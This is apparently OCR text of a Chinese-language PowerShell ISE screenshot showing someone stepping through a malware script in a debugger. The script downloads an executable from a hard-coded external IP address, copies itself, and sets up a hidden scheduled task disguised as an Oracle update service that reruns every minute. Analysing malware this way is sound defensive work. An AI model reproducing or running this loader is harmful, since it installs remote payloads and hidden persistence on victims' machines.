 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
bat.ps1 [只读]
1 $ne = $MyInvocation.MyCommand.Path
2 $nurl = "http://200.68.17.196/winupdate.exe"
3 $noutput = "$env:TMP\yam.exe"
4 $vc = New-Object System.Net.WebClient
5 $vc.DownloadFile($nurl,$noutput)
6 copy $ne $HOME\SchTask.ps1
7 copy $env:TMP\yam.exe $env:TMP\xe.exe
8
9 SchTasks.exe /Create /SC MINUTE /TN "Update service for Oracle productsa" /TR "PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -noexit -
10 SchTasks.exe /Delete /TN "Update service for Oracle products" /F
11 SchTasks.exe /Delete /TN "Update service for Oracle products5" /F
12 SchTasks.exe /Delete /TN "Update service for Oracle products1" /F
13 SchTasks.exe /Delete /TN "Update service for Oracle products2" /F
14 SchTasks.exe /Delete /TN "Update service for Oracle products3" /F
15 SchTasks.exe /Delete /TN "Update service for Oracle products4" /F
16 SchTasks.exe /Delete /TN "Update service for Oracle products7" /F
17 SchTasks.exe /Delete /TN "Update service for Oracle products8" /F
18 SchTasks.exe /Delete /TN "Update service for Oracle products0" /F
19
20 while ($true) {
21 if(!(Get-Process xe -ErrorAction SilentlyContinue)) {
PS C:\Users\GuiShou> C:\Users\GuiShou\Desktop\Virus\bat.ps1
命中 “C:\Users\GuiShou\Desktop\Virus\bat.ps1:1”上的行断点
[DBG]: PS C:\Users\GuiShou>>
[DBG]: PS C:\Users\GuiShou>>
[DBG]: PS C:\Users\GuiShou>>
[DBG]: PS C:\Users\GuiShou>>
PS C:\Users\GuiShou> C:\Users\GuiShou\Desktop\Virus\bat.ps1
命中 “C:\Users\GuiShou\Desktop\Virus\bat.ps1:1”上的行断点
[DBG]: PS C:\Users\GuiShou>>
[DBG]: PS C:\Users\GuiShou>>
[DBG]: PS C:\Users\GuiShou>>
[DBG]: PS C:\Users\GuiShou>>
[DBG]: PS C:\Users\GuiShou>> $ne
C:\Users\GuiShou\Desktop\Virus\bat.ps1
[DBG]: PS C:\Users\GuiShou>> $nurl
http://200.68.17.196/winupdate.exe
[DBG]: PS C:\Users\GuiShou>> $noutput
C:\Users\GuiShou\AppData\Local\Temp\yam.exe